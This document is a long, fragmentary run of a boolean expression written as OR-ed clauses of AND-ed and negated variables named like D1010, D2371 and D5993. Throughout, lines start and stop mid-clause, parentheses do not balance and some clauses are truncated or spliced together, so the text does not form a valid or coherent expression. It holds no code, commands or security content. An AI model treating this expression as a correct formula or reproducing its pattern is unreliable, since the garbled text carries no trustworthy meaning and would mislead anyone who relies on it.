D5993 & ~D2990 & ~D3226 & ~D549 & ~D5786) | (D1010 & D1071 & D2371 & D3318 & D5235 & D549 & D5786 & ~D2990 & ~D3226 & ~D5244 & ~D5993) | (D1010 & D1071 & D2371 & D3318 & D5235 & D549 &

~D2990 & ~D3318 & ~D5235 & ~D5786) | (D1010 & D1071 & D2371 & D3318 & D5235 & D5244 & D549 & ~D2990 & ~D3226 & ~D5786 & ~D5993) | (D1010 & D1071 & D2371 & D3318 & D5235 & D5244 &

~D2990 & ~D3318 & ~D5244 & ~D5786) | (D1010 & D1071 & D2371 & D3226 & D5235 & D5786 & D5993 & ~D2990 & ~D3318 & ~D5244 & ~D549) | (D1010 & D1071 & D2371 & D3226 & D5244 & D549 & D5993 &

& ~D3318 & ~D549 & ~D5786) | (D1010 & D1071 & D2371 & D3226 & D5235 & D549 & D5786 & ~D2990 & ~D3318 & ~D5244 & ~D5993) | (D1010 & D1071 & D2371 & D3226 & D5235 & D549 & D5993 &

~D5235 & ~D549 & ~D5786) | (D1010 & D1071 & D2371 & D3226 & D3318 & D549 & D5993 & ~D2990 & ~D5235 & ~D5244 & ~D5786) | (D1010 & D1071 & D2371 & D3226 & D5235 & D5244 & D5993 & ~D2990

& ~D549 & ~D5993) | (D1010 & D1071 & D2371 & D3226 & D3318 & D5235 & D5993 & ~D2990 & ~D5244 & ~D549 & ~D5786) | (D1010 & D1071 & D2371 & D3226 & D3318 & D5244 & D5993 & ~D2990 &

~D5235 & ~D549) | (D1010 & D1071 & D2371 & D2990 & D549 & D5786 & D5993 & ~D3226 & ~D3318 & ~D5235 & ~D5244) | (D1010 & D1071 & D2371 & D3226 & D3318 & D5235 & D5786 & ~D2990 & ~D5244

& ~D3226 & ~D3318 & ~D5244 & ~D549) | (D1010 & D1071 & D2371 & D2990 & D5244 & D5786 & D5993 & ~D3226 & ~D3318 &
~D5786) | (D1010 & D1071 & D2371 & D3318 & D5786 & D5993 & ~D2990 & ~D3226 & ~D5235 & ~D5244 & ~D549) | (D1010 & D1071 & D2371 & D5235 & D5244 & D549 & ~D2990 & ~D3226 & ~D3318 & ~D5786 & ~D5993) | (D1010 & D1071 & D2371 & D5235 & D5244 & D5786 & ~D2990 & ~D3226 & ~D3318 & ~D549 & ~D5993) | (D1010

& D1071 & D2371 & D5235 & D5244 & D5993 & ~D2990 & ~D3226 &

D3318 & D549 & D5993 & ~D2990 & ~D3226 & ~D5235 & ~D5244 &

D5235 & D5244 & ~D2990 & ~D3226 & ~D549 & ~D5786 & ~D5993) | (D1010 & D1071 & D2371 & D3318 & D5235 & D5993 & ~D2990 & ~D3226 & ~D5244 & ~D549 & ~D5786) | (D1010 & D1071 & D2371 &

D5993 & ~D2990 & ~D3318 & ~D5235 & ~D549 & ~D5786) | (D1010 & D1071 & D2371 & D3226 & D549 & D5993 & ~D2990 & ~D3318 & ~D5235 & ~D5244 & ~D5786) | (D1010 & D1071 & D2371 & D3318 &

 D3226 & D5235 & D5244 & ~D2990 & ~D3318 & ~D549 & ~D5786 & ~D5993) | (D1010 & D1071 & D2371 & D3226 & D5235 & D5786 & ~D2990 & ~D3318 & ~D5244 & ~D549 & ~D5993) | (D1010 & D1071 & D2371 & D3226 & D5235 & D5993 & ~D2990 & ~D3318 & ~D5244 & ~D549 & ~D5786) | (D1010 & D1071 & D2371 & D3226 & D5244 &

 D3318 & D5235 & ~D2990 & ~D5244 & ~D549 & ~D5786 & ~D5993) | (D1010 & D1071 & D2371 & D3226 & D3318 & D5993 & ~D2990 & ~D5235 & ~D5244 & ~D549 & ~D5786) | (D1010 & D1071 & D2371 &

 D5993 & ~D3226 & ~D3318 & ~D5235 & ~D5244 & ~D5786) | (D1010 & D1071 & D2371 & D2990 & D5786 & D5993 & ~D3226 & ~D3318 & ~D5235 & ~D5244 & ~D549) | (D1010 & D1071 & D2371 & D3226 &

& ~D549 & ~D5786) | (D1010 & D1071 & D2371 & D2990 & D549 &

& ~D5993) | (D1010 & D1071 & D2371 & D2990 & D5235 & D5786 & ~D3226 & ~D3318 & ~D5244 & ~D549 & ~D5993) | (D1010 & D1071 & D2371 & D2990 & D5235 & D5993 & ~D3226 & ~D3318 & ~D5244

~D3226) | (D1010 & D1071 & D2371 & D2990 & D3226 & D5993 & ~D3318 & ~D5235 & ~D5244 & ~D549 & ~D5786) | (D1010 & D1071 & D2371 & D2990 & D5235 & D549 & ~D3226 & ~D3318 & ~D5244 & ~D5786

(D1010 & D3226 & D5235 & D5244 & D549 & D5786 & D5993 & ~D1071 & ~D2371 & ~D2990 & ~D3318) | (D1010 & D3318 & D5235 & D5244 & D549 & D5786 & D5993 & ~D1071 & ~D2371 & ~D2990 &

(D1010 & D3226 & D3318 & D5235 & D5244 & D5786 & D5993 & ~D1071 & ~D2371 & ~D2990 & ~D549) | (D1010 & D3226 & D3318 & D5235 & D549 & D5786 & D5993 & ~D1071 & ~D2371 & ~D2990 & ~D5244) |

& D2990 & D5235 & D5244 & D549 & D5786 & D5993 & ~D1071 & ~D2371 & ~D3226 & ~D3318) | (D1010 & D3226 & D3318 & D5235 & D5244 & D549 & D5993 & ~D1071 & ~D2371 & ~D2990 & ~D5786) |

& D3318 & D5235 & D549 & D5786 & D5993 & ~D1071 & ~D2371 & ~D3226 & ~D5244) | (D1010 & D2990 & D3318 & D5244 & D549 & D5786 & D5993 & ~D1071 & ~D2371 & ~D3226 & ~D5235) | (D1010

 ~D5235) | (D1010 & D2990 & D3318 & D5235 & D5244 & D549 & D5786 & ~D1071 & ~D2371 & ~D3226 & ~D5993) | (D1010 & D2990 & D3318 & D5235 & D5244 & D549 & D5993 & ~D1071 & ~D2371 & ~D3226 & ~D5786) | (D1010 & D2990 & D3318 & D5235 & D5244 & D5786 & D5993 & ~D1071 & ~D2371 & ~D3226 & ~D549) | (D1010 & D2990

D5244 & D549 & D5786 & D5993 & ~D1071 & ~D2371 & ~D3318 &

D5235 & D5244 & D5786 & D5993 & ~D1071 & ~D2371 & ~D3318 & ~D549) | (D1010 & D2990 & D3226 & D5235 & D549 & D5786 & D5993 & ~D1071 & ~D2371 & ~D3318 & ~D5244) | (D1010 & D2990 & D3226 &

D5244 & D5786 & D5993 & ~D1071 & ~D2371 & ~D5235 & ~D549) | (D1010 & D2990 & D3226 & D5235 & D5244 & D549 & D5993 & ~D1071 & ~D2371 & ~D3318 & ~D5786) | (D1010 & D2990 & D3226 &

D5235 & D549 & D5993 & ~D1071 & ~D2371 & ~D5244 & ~D5786) | (D1010 & D2990 & D3226 & D3318 & D5235 & D5786 & D5993 & ~D1071 & ~D2371 & ~D5244 & ~D549) | (D1010 & D2990 & D3226 & D3318 &

D5244 & D5993 & ~D1071 & ~D2371 & ~D549 & ~D5786) | (D1010 & D2990 & D3226 & D3318 & D5235 & D549 & D5786 & ~D1071 & ~D2371 & ~D5244 & ~D5993) | (D1010 & D2990 & D3226 & D3318 &

D5786 & D5993 & ~D1071 & ~D2990 & ~D3226 & ~D3318) | (D1010 & D2990 & D3226 & D3318 & D5235 & D5244 & D5786 & ~D1071 & ~D2371 & ~D549 & ~D5993) | (D1010 & D2990 & D3226 & D3318 & D5235 &

D5993 & ~D1071 & ~D2990 & ~D3226 & ~D5244) | (D1010 & D2371 & D3318 & D5244 & D549 & D5786 & D5993 & ~D1071 & ~D2990 & ~D3226 & ~D5235) | (D1010 & D2371 & D5235 & D5244 & D549 &

D5993 & ~D1071 & ~D2990 & ~D3226 & ~D5786) | (D1010 & D2371 & D3318 & D5235 & D5244 & D5786 & D5993 & ~D1071 & ~D2990 & ~D3226 & ~D549) | (D1010 & D2371 & D3318 & D5235 & D549 & D5786 &

~D1071 & ~D2990 & ~D3318 & ~D549) | (D1010 & D2371 & D3226 & D5235 & D549 & D5786 & D5993 & ~D1071 & ~D2990 & ~D3318 & ~D5244) | (D1010 & D2371 & D3318 & D5235 & D5244 & D549 &

~D1071 & ~D2990 & ~D3318 & ~D5993) | (D1010 & D2371 & D3226 & D5235 & D5244 & D549 & D5993 & ~D1071 & ~D2990 & ~D3318 & ~D5786) | (D1010 & D2371 & D3226 & D5235 & D5244 & D5786 & D5993 &

& ~D2990 & ~D5235 & ~D549) | (D1010 & D2371 & D3226 & D3318 & D549 & D5786 & D5993 & ~D1071 & ~D2990 & ~D5235 & ~D5244) | (D1010 & D2371 & D3226 & D5235 & D5244 & D549 & D5786 &

~D2990 & ~D5244 & ~D549) | (D1010 & D2371 & D3226 & D3318 & D5244 & D549 & D5993 & ~D1071 & ~D2990 & ~D5235 & ~D5786) | (D1010 & D2371 & D3226 & D3318 & D5244 & D5786 & D5993 & ~D1071

& ~D549 & ~D5786) | (D1010 & D2371 & D3226 & D3318 & D5235 & D549 & D5993 & ~D1071 & ~D2990 & ~D5244 & ~D5786) | (D1010 & D2371 & D3226 & D3318 & D5235 & D5786 & D5993 & ~D1071 &

~D3318 & ~D5244) | (D1010 & D2371 & D3226 & D3318 & D5235 & D5244 & D5786 & ~D1071 & ~D2990 & ~D549 & ~D5993) | (D1010 & D2371 & D3226 & D3318 & D5235 & D5244 & D5993 & ~D1071 & ~D2990

~D3318 & ~D5786) | (D1010 & D2371 & D2990 & D5235 & D5244 & D5786 & D5993 & ~D1071 & ~D3226 & ~D3318 & ~D549) | (D1010 & D2371 & D2990 & D5235 & D549 & D5786 & D5993 & ~D1071 & ~D3226 &

& ~D549) | (D1010 & D2371 & D2990 & D5235 & D5244 & D549 & D5786 & ~D1071 & ~D3226 & ~D3318 & ~D5993) | (D1010 & D2371 & D2990 & D5235 & D5244 & D549 & D5993 & ~D1071 & ~D3226 &

| (D1010 & D2371 & D2990 & D3318 & D5235 & D5786 & D5993 & ~D1071 & ~D3226 & ~D5244 & ~D549) | (D1010 & D2371 & D2990 & D3318 & D5244 & D5786 & D5993 & ~D1071 & ~D3226 & ~D5235

& D2371 & D2990 & D3318 & D5235 & D549 & D5786 & ~D1071 & ~D3226 & ~D5244 & ~D5993) | (D1010 & D2371 & D2990 & D3318 & D5235 & D549 & D5993 & ~D1071 & ~D3226 & ~D5244 & ~D5786)

D2371 & D2990 & D3226 & D5244 & D5786 & D5993 & ~D1071 & ~D3318 & ~D5235 & ~D549) | (D1010 & D2371 & D2990 & D3318 & D5235 & D5244 & D5993 & ~D1071 & ~D3226 & ~D549 & ~D5786) | (D1010

~D5244 & ~D549) | (D1010 & D2371 & D2990 & D3226 & D5244 & D549 & D5993 & ~D1071 & ~D3318 & ~D5235 & ~D5786) | (D1010 &

 D5993 & ~D2371 & ~D3318 & ~D5235 & ~D5244 & ~D549) | (D1010 & D1071 & D2990 & D3318 & D5235 & D549 & ~D2371 & ~D3226 & ~D5244 & ~D5786 & ~D5993) | (D1010 & D1071 & D2990 & D3318 & D5235 & D5786 & ~D2371 & ~D3226 & ~D5244 & ~D549 & ~D5993) | (D1010 & D1071 & D2990 & D3318 & D5235 & D5993 & ~D2371 & ~D3226 & ~D5244 & ~D549 & ~D5786) | (D1010 & D1071 & D2990 & D3318 & D5244 & D5993 & ~D2371 & ~D3226 & ~D5235 & ~D549 & ~D5786) | (D1010 & D1071 & D2990 & D3318 & D5786 & D5993 & ~D2371 & ~D3226 & ~D5235 & ~D5244 & ~D549) | (D1010 & D1071 & D2990 & D5235 & D5244 & D549 & ~D2371 & ~D3226 & ~D3318 & ~D5786 & ~D5993) | (D1010 & D1071 & D2990 & D5235 & D5244 & D5993 & ~D2371 & ~D3226 & ~D3318 & ~D549 & ~D5786) | (D1010 & D1071 & D2990 & D5235 & D549 & D5786 & ~D2371 & ~D3226 & ~D3318 & ~D5244 & ~D5993) | (D1010 & D1071 & D2990 & D5235 & D549 & D5993 & ~D2371 & ~D3226 & ~D3318 & ~D5244 & ~D5786) | (D1010 & D1071 & D2990 & D5235 & D5786 & D5993 & ~D2371 & ~D3226 & ~D3318 & ~D5244 & ~D549) | (D1010 & D1071 & D2990 & D5244 & D549 & D5993 & ~D2371 & ~D3226 & ~D3318 & ~D5235 & ~D5786) | (D1010 & D1071 & D2990 & D5244 & D5786 & D5993 & ~D2371 & ~D3226 & ~D3318 & ~D5235 & ~D549) | (D1010 & D1071 & D3226 & D3318 & D5235 & D5786 & ~D2371 & ~D2990 & ~D5244 & ~D549 & ~D5993) | (D1010 & D1071 & D3226 & D3318 & D5235 & D5993 & ~D2371 & ~D2990 & ~D5244 & ~D549 & ~D5786) | (D1010 & D1071 & D3226 & D5235 & D5244 & D5786 & ~D2371 & ~D2990 & ~D3318 & ~D549 & ~D5993) | (D1010 & D1071 & D3226 & D5235 & D5244 & D5993 & ~D2371 & ~D2990 & ~D3318 & ~D549 & ~D5786) | (D1010 & D1071 & D3226 & D5235 & D549 & D5786 & ~D2371 & ~D2990 & ~D3318 & ~D5244 & ~D5993) | (D1010 & D1071 & D3226 & D5235 & D549 & D5993 & ~D2371 & ~D2990 & ~D3318 & ~D5244 & ~D5786) | (D1010 & D1071 & D3226 & D5235 & D5786 & D5993 & ~D2371 & ~D2990 & ~D3318 & ~D5244 & ~D549) | (D1010 & D1071 & D3226 & D5244 & D549 & D5993 & ~D2371 & ~D2990 & ~D3318 & ~D5235 & ~D5786) | (D1010 & D1071 & D3226 & D549 & D5786 & D5993 & ~D2371 & ~D2990 & ~D3318 & ~D5235 & ~D5244) | (D1010 & D1071 & D3318 & D5235 & D5244 & D5786 & ~D2371 & ~D2990 & ~D3226 & ~D549 & ~D5993) | (D1010 & D1071 & D3318 & D5235 & D5244 & D5993 & ~D2371 & ~D2990 & ~D3226 & ~D549 & ~D5786) | (D1010 & D1071 & D3318 & D5235 & D549 & D5993 & ~D2371 & ~D2990 & ~D3226 & ~D5244 & ~D5786) | (D1010 & D1071 & D3318 & D5235 & D5786 & D5993 & ~D2371 & ~D2990 & ~D3226 & ~D5244 & ~D549) | (D1010 & D1071 & D3318 & D5244 & D549 & D5993 & ~D2371 & ~D2990 & ~D3226 & ~D5235 & ~D5786) | (D1010 & D1071 & D3318 & D5244 & D5786 & D5993 & ~D2371 & ~D2990 & ~D3226 & ~D5235 & ~D549) | (D1010 & D1071 & D3318 & D549 & D5786 & D5993 & ~D2371 & ~D2990 & ~D3226 & ~D5235 & ~D5244) | (D1010 & D1071 & D5235 & D5244 & D549 & D5786 & ~D2371 & ~D2990 & ~D3226 & ~D3318 & ~D5993) | (D1010 & D1071 & D5235 & D5244 & D549 & D5993 & ~D2371 & ~D2990 & ~D3226 & ~D3318 & ~D5786) | (D1010 & D1071 & D5235 & D5244 & D5786 & D5993 & ~D2371 & ~D2990 & ~D3226 & ~D3318 & ~D549) | (D1010 & D1071 & D5235 & D549 & D5786 & D5993 & ~D2371 & ~D2990 & ~D3226 & ~D3318 & ~D5244) | (D1010 & D1071 & D5244 & D549 & D5786 & D5993 & ~D2371 & ~D2990 & ~D3226 & ~D3318 & ~D5235) | (D1010 & D2371 & D2990 & D3226 & D3318 & D5235 & ~D1071 & ~D5244 & ~D549 & ~D5786 & ~D5993) | (D1010 & D2371 & D2990 & D3226 & D5235 & D5244 & ~D1071 & ~D3318 & ~D549 & ~D5786 & ~D5993) | (D1010 & D2371 & D2990 & D3226 & D5235 & D5786 & ~D1071 & ~D3318 & ~D5244 & ~D549 & ~D5993) | (D1010 & D2371 & D2990 & D3226 & D5235 & D5993 & ~D1071 & ~D3318 & ~D5244 & ~D549 & ~D5786) | (D1010 & D2371 & D2990 & D3226 & D5244 & D5993 & ~D1071 & ~D3318 & ~D5235 & ~D549 & ~D5786) | (D1010 & D2371 & D2990 & D3226 & D549 & D5993 & ~D1071 & ~D3318 & ~D5235 & ~D5244 & ~D5786) | (D1010 & D2371 & D2990 & D3318 & D5235 & D5244 & ~D1071 & ~D3226 & ~D549 & ~D5786 & ~D5993) | (D1010 & D2371 & D2990 & D3318 & D5235 & D5993 & ~D1071 & ~D3226 & ~D5244 & ~D549 & ~D5786) | (D1010 & D2371 & D2990 & D3318 & D5244 & D5993 & ~D1071 & ~D3226 & ~D5235 & ~D549 & ~D5786) | (D1010 & D2371 & D2990 & D5235 & D5244 & D5786 & ~D1071 & ~D3226 & ~D3318 & ~D549 & ~D5993) | (D1010 & D2371 & D2990 & D5235 & D5244 & D5993 & ~D1071 & ~D3226 & ~D3318 & ~D549 & ~D5786) | (D1010 & D2371 & D2990 & D5235 & D549 & D5786 & ~D1071 & ~D3226 & ~D3318 & ~D5244 & ~D5993) | (D1010 & D2371 & D2990 & D5235 & D549 & D5993 & ~D1071 & ~D3226 & ~D3318 & ~D5244 & ~D5786) | (D1010 & D2371 & D2990 & D5235 & D5786 & D5993 & ~D1071 & ~D3226 & ~D3318 & ~D5244 & ~D549) | (D1010 & D2371 & D2990 & D549 & D5786 & D5993 & ~D1071 & ~D3226 & ~D3318 & ~D5235 & ~D5244) | (D1010 & D2371 & D3226 & D3318 & D5235 & D5786 & ~D1071 & ~D2990 & ~D5244 & ~D549 & ~D5993) | (D1010 & D2371 & D3226 & D3318 & D5235 & D5993 & ~D1071 & ~D2990 & ~D5244 & ~D549 & ~D5786) | (D1010 & D2371 & D3226 & D5235 & D5244 & D549 & ~D1071 & ~D2990 & ~D3318 & ~D5786 & ~D5993) | (D1010 & D2371 & D3226 & D5235 & D5244 & D5993 & ~D1071 & ~D2990 & ~D3318 & ~D549 & ~D5786) | (D1010 & D2371 & D3226 & D5235 & D549 & D5993 & ~D1071 & ~D2990 & ~D3318 & ~D5244 & ~D5786) | (D1010 & D2371 & D3226 & D5235 & D5786 & D5993 & ~D1071 & ~D2990 & ~D3318 & ~D5244 & ~D549) | (D1010 & D2371 & D3226 & D5244 & D549 & D5993 & ~D1071 & ~D2990 & ~D3318 & ~D5235 & ~D5786) | (D1010 & D2371 & D3226 & D5244 & D5786 & D5993 & ~D1071 & ~D2990 & ~D3318 & ~D5235 & ~D549) | (D1010 & D2371 & D3226 & D549 & D5786 & D5993 & ~D1071 & ~D2990 & ~D3318 & ~D5235 & ~D5244) | (D1010 & D2371 & D3318 & D5235 & D5244 & D5786 & ~D1071 & ~D2990 & ~D3226 & ~D549 & ~D5993) | (D1010 & D2371 & D3318 & D5235 & D5244 & D5993 & ~D1071 & ~D2990 & ~D3226 & ~D549 & ~D5786) | (D1010 & D2371 & D3318 & D5235 & D549 & D5993 & ~D1071 & ~D2990 & ~D3226 & ~D5244 & ~D5786) | (D1010 & D2371 & D3318 & D5235 & D5786 & D5993 &

~D3318 & ~D549 & ~D5786) | (D1010 & D1071 & D2371 & D5235 & D549 & D5993 & ~D2990 & ~D3226 & ~D3318 & ~D5244 & ~D5786)

~D3226 & ~D3318 & ~D5244 & ~D549) | (D1010 & D1071 & D2371 & D549 & D5786 & D5993 & ~D2990 & ~D3226 & ~D3318 & ~D5235

~D2371 & ~D3318 & ~D5244 & ~D549 & ~D5786) | (D1010 & D1071 & D2990 & D3226 & D549 & D5993 & ~D2371 & ~D3318 & ~D5235

| (D1010 & D1071 & D2371 & D5235 & D5786 & D5993 & ~D2990 &

& ~D5244) | (D1010 & D1071 & D2990 & D3226 & D5235 & D5993 &

& ~D5244 & ~D5786) | (D1010 & D1071 & D2990 & D3226 & D5786 &

 ~D3226 & ~D5786 & ~D5993) | (D1010 & D2990 & D3318 & D5235 & D5244 & D5993 & ~D1071 & ~D2371 & ~D3226 & ~D549 & ~D5786) | (D1010 & D2990 & D3318 & D5235 & D549 & D5786 & ~D1071 & ~D2371 & ~D3226 & ~D5244 & ~D5993) | (D1010 & D2990 & D3318 & D5235 & D549 & D5993 & ~D1071 & ~D2371 & ~D3226 & ~D5244 & ~D5786) | (D1010 & D2990 & D3318 & D5235 & D5786 & D5993 & ~D1071 & ~D2371 & ~D3226 & ~D5244 & ~D549) | (D1010 & D2990 & D3318 & D5244 & D549 & D5993 & ~D1071 & ~D2371 & ~D3226 & ~D5235 & ~D5786) | (D1010 & D2990 & D3318 & D549 & D5786 & D5993 & ~D1071 & ~D2371 & ~D3226 & ~D5235 & ~D5244) | (D1010 & D2990 & D5235 & D5244 & D549 & D5786 & ~D1071 & ~D2371 & ~D3226 & ~D3318 & ~D5993) | (D1010 & D2990 & D5235 & D5244 & D549 & D5993 & ~D1071 & ~D2371 & ~D3226 & ~D3318 & ~D5786) | (D1010 & D2990 & D5235 & D5244 & D5786 & D5993 & ~D1071 & ~D2371 & ~D3226 & ~D3318 & ~D549) | (D1010 & D2990 & D5235 & D549 & D5786 & D5993 & ~D1071 & ~D2371 & ~D3226 & ~D3318 & ~D5244) | (D1010 & D2990 & D5244 & D549 & D5786 & D5993 & ~D1071 & ~D2371 & ~D3226 & ~D3318 & ~D5235) | (D1010 & D3226 & D3318 & D5235 & D5244 & D549 & ~D1071 & ~D2371 & ~D2990 & ~D5786 & ~D5993) | (D1010 & D3226 & D3318 & D5235 & D5244 & D5993 & ~D1071 & ~D2371 & ~D2990 & ~D549 & ~D5786) | (D1010 & D3226 & D3318 & D5235 & D549 & D5993 & ~D1071 & ~D2371 & ~D2990 & ~D5244 & ~D5786) | (D1010 & D3226 & D3318 & D5235 & D5786 & D5993 & ~D1071 & ~D2371 & ~D2990 & ~D5244 & ~D549) | (D1010 & D3226 & D3318 & D5244 & D5786 & D5993 & ~D1071 & ~D2371 & ~D2990 & ~D5235 & ~D549) | (D1010 & D3226 & D3318 & D549 & D5786 & D5993 & ~D1071 & ~D2371 & ~D2990 & ~D5235 & ~D5244) | (D1010 & D3226 & D5235 & D5244 & D549 & D5993 & ~D1071 & ~D2371 & ~D2990 & ~D3318 & ~D5786) | (D1010 & D3226 & D5235 & D5244 & D5786 & D5993 & ~D1071 & ~D2371 & ~D2990 & ~D3318 & ~D549) | (D1010 & D3226 & D5235 & D549 & D5786 & D5993 & ~D1071 & ~D2371 & ~D2990 & ~D3318 & ~D5244) | (D1010 & D3318 & D5235 & D5244 & D549 & D5786 & ~D1071 & ~D2371 & ~D2990 & ~D3226 & ~D5993) | (D1010 & D3318 & D5235 & D5244 & D549 & D5993 & ~D1071 & ~D2371 & ~D2990 & ~D3226 & ~D5786) | (D1010 & D3318 & D5235 & D5244 & D5786 & D5993 & ~D1071 & ~D2371 & ~D2990 & ~D3226 & ~D549) | (D1010 & D3318 & D5235 & D549 & D5786 & D5993 & ~D1071 & ~D2371 & ~D2990 & ~D3226 & ~D5244) | (D1010 & D5235 & D5244 & D549 & D5786 & D5993 & ~D1071 & ~D2371 & ~D2990 & ~D3226 & ~D3318) | (D1010 & D1071 & D2371 & D2990 & D5993 & ~D3226 & ~D3318 & ~D5235 & ~D5244 & ~D549 & ~D5786) | (D1010 & D1071 & D2371 & D3226 & D5235 & ~D2990 & ~D3318 & ~D5244 & ~D549 & ~D5786 & ~D5993) | (D1010 & D1071 & D2371 & D3318 & D5993 & ~D2990 & ~D3226 & ~D5235 & ~D5244 & ~D549 & ~D5786) | (D1010 & D1071 & D2371 & D5235 & D5786 & ~D2990 & ~D3226 & ~D3318 & ~D5244 & ~D549 & ~D5993) | (D1010 & D1071 & D2371 & D5235 & D5993 & ~D2990 & ~D3226 & ~D3318 & ~D5244 & ~D549 & ~D5786) | (D1010 & D1071 & D2371 & D5244 & D5993 & ~D2990 & ~D3226 & ~D3318 & ~D5235 & ~D549 & ~D5786) | (D1010 & D1071 & D2371 & D549 & D5993 & ~D2990 & ~D3226 & ~D3318 & ~D5235 & ~D5244 & ~D5786) | (D1010 & D1071 & D2371 & D5786 & D5993 & ~D2990 & ~D3226 & ~D3318 & ~D5235 & ~D5244 & ~D549) | (D1010 & D1071 & D2990 & D3226 & D5235 & ~D2371 & ~D3318 & ~D5244 & ~D549 & ~D5786 & ~D5993) | (D1010 & D1071 & D2990 & D3318 & D5235 & ~D2371 & ~D3226 & ~D5244 & ~D549 & ~D5786 & ~D5993) | (D1010 & D1071 & D2990 & D5235 & D5993 & ~D2371 & ~D3226 & ~D3318 & ~D5244 & ~D549 & ~D5786) | (D1010 & D1071 & D3226 & D3318 & D5235 & ~D2371 & ~D2990 & ~D5244 & ~D549 & ~D5786 & ~D5993) | (D1010 & D1071 & D3226 & D5235 & D5993 & ~D2371 & ~D2990 & ~D3318 & ~D5244 & ~D549 & ~D5786) | (D1010 & D1071 & D3226 & D5244 & D5993 & ~D2371 & ~D2990 & ~D3318 & ~D5235 & ~D549 & ~D5786) | (D1010 & D1071 & D3226 & D5786 & D5993 & ~D2371 & ~D2990 & ~D3318 & ~D5235 & ~D5244 & ~D549) | (D1010 & D1071 & D3318 & D5235 & D5244 & ~D2371 & ~D2990 & ~D3226 & ~D549 & ~D5786 & ~D5993) | (D1010 & D1071 & D3318 & D5235 & D5993 & ~D2371 & ~D2990 & ~D3226 & ~D5244 & ~D549 & ~D5786) | (D1010 & D1071 & D3318 & D5786 & D5993 & ~D2371 & ~D2990 & ~D3226 & ~D5235 & ~D5244 & ~D549) | (D1010 & D1071 & D5235 & D5244 & D549 & ~D2371 & ~D2990 & ~D3226 & ~D3318 & ~D5786 & ~D5993) | (D1010 & D1071 & D5235 & D5244 & D5786 & ~D2371 & ~D2990 & ~D3226 & ~D3318 & ~D549 & ~D5993) | (D1010 & D1071 & D5235 & D5244 & D5993 & ~D2371 & ~D2990 & ~D3226 & ~D3318 & ~D549 & ~D5786) | (D1010 & D1071 & D5235 & D549 & D5993 & ~D2371 & ~D2990 & ~D3226 & ~D3318 & ~D5244 & ~D5786) | (D1010 & D1071 & D5235 & D5786 & D5993 & ~D2371 & ~D2990 & ~D3226 & ~D3318 & ~D5244 & ~D549) | (D1010 & D1071 & D5244 & D549 & D5993 & ~D2371 & ~D2990 & ~D3226 & ~D3318 & ~D5235 & ~D5786) | (D1010 & D1071 & D549 & D5786 &

& D2990 & D3318 & D5235 & D5244 & D549 & ~D1071 & ~D2371 &

& D3226 & D5235 & D549 & D5993 & ~D1071 & ~D2371 & ~D3318 & ~D5244 & ~D5786) | (D1010 & D2990 & D3226 & D5235 & D5786 & D5993 & ~D1071 & ~D2371 & ~D3318 & ~D5244 & ~D549) | (D1010

D5235 & D5244 & D5993 & ~D1071 & ~D2371 & ~D3318 & ~D549 & ~D5786) | (D1010 & D2990 & D3226 & D5235 & D549 & D5786 & ~D1071 & ~D2371 & ~D3318 & ~D5244 & ~D5993) | (D1010 & D2990

D5244 & D549 & ~D1071 & ~D2371 & ~D3318 & ~D5786 & ~D5993) | (D1010 & D2990 & D3226 & D5235 & D5244 & D5786 & ~D1071 & ~D2371 & ~D3318 & ~D549 & ~D5993) | (D1010 & D2990 & D3226 &

D5993 & ~D1071 & ~D2371 & ~D5244 & ~D549 & ~D5786) | (D1010 & D2990 & D3226 & D3318 & D5244 & D5993 & ~D1071 & ~D2371 & ~D5235 & ~D549 & ~D5786) | (D1010 & D2990 & D3226 & D5235 &

~D1071 & ~D2371 & ~D549 & ~D5786 & ~D5993) | (D1010 & D2990 & D3226 & D3318 & D5235 & D549 & ~D1071 & ~D2371 & ~D5244 & ~D5786 & ~D5993) | (D1010 & D2990 & D3226 & D3318 & D5235 &

~D2990 & ~D3226 & ~D3318 & ~D549) | (D1010 & D2371 & D5235 & D549 & D5786 & D5993 & ~D1071 & ~D2990 & ~D3226 & ~D3318 & ~D5244) | (D1010 & D2990 & D3226 & D3318 & D5235 & D5244 &

& ~D3226 & ~D3318 & ~D5993) | (D1010 & D2371 & D5235 & D5244 & D549 & D5993 & ~D1071 & ~D2990 & ~D3226 & ~D3318 & ~D5786) | (D1010 & D2371 & D5235 & D5244 & D5786 & D5993 & ~D1071 &

D5993 & ~D1071 & ~D2990 & ~D3226 & ~D5235 & ~D5244) | (D1010 & D2371 & D5235 & D5244 & D549 & D5786 & ~D1071 & ~D2990

 ~D1071 & ~D2990 & ~D3226 & ~D5244 & ~D549) | (D1010 & D2371 & D3318 & D5244 & D549 & D5993 & ~D1071 & ~D2990 & ~D3226 & ~D5235 & ~D5786) | (D1010 & D2371 & D3318 & D549 & D5786 &

& ~D5786) | (D1010 & D2371 & D5235 & D549 & D5993 & ~D1071 & ~D2990 & ~D3226 & ~D3318 & ~D5244 & ~D5786) | (D1010 & D2371 & D5235 & D5786 & D5993 & ~D1071 & ~D2990 & ~D3226 & ~D1071 & ~D2990 & ~D3226 & ~D3318 & ~D5235 & ~D5786) | (D1010 & D2371 & D549 & D5786 & D5993 & ~D1071 & ~D2990 & ~D3226 & ~D3318 & ~D5235 & ~D5244) | (D1010 & D2990 & D3226 & D3318 & D5235 & ~D1071 & ~D2371 & ~D5244 & ~D549 & ~D5786 & ~D5993) | (D1010 & D2990 & D3226 & D3318 & D5993 & ~D1071 & ~D2371 & ~D5235 & ~D5244 & ~D549 & ~D5786) | (D1010 & D2990 & D3226 & D5235 & D549 & ~D1071 & ~D2371 & ~D3318 & ~D5244 & ~D5786 & ~D5993) | (D1010 & D2990 & D3226 & D5235 & D5993 & ~D1071 & ~D2371 & ~D3318 & ~D5244 & ~D549 & ~D5786) | (D1010 & D2990 & D3226 & D5786 & D5993 & ~D1071 & ~D2371 & ~D3318 & ~D5235 & ~D5244 & ~D549) | (D1010 & D2990 & D3318 & D5235 & D549 & ~D1071 & ~D2371 & ~D3226 & ~D5244 & ~D5786 & ~D5993) | (D1010 & D2990 & D3318 & D5235 & D5993 & ~D1071 & ~D2371 & ~D3226 & ~D5244 & ~D549 & ~D5786) | (D1010 & D2990 & D3318 & D5786 & D5993 & ~D1071 & ~D2371 & ~D3226 & ~D5235 & ~D5244 & ~D549) | (D1010 & D2990 & D5235 & D5244 & D549 & ~D1071 & ~D2371 & ~D3226 & ~D3318 & ~D5786 & ~D5993) | (D1010 & D2990 & D5235 & D5244 & D5786 & ~D1071 & ~D2371 & ~D3226 & ~D3318 & ~D549 & ~D5993) | (D1010 & D2990 & D5235 & D5244 & D5993 & ~D1071 & ~D2371 & ~D3226 & ~D3318 & ~D549 & ~D5786) | (D1010 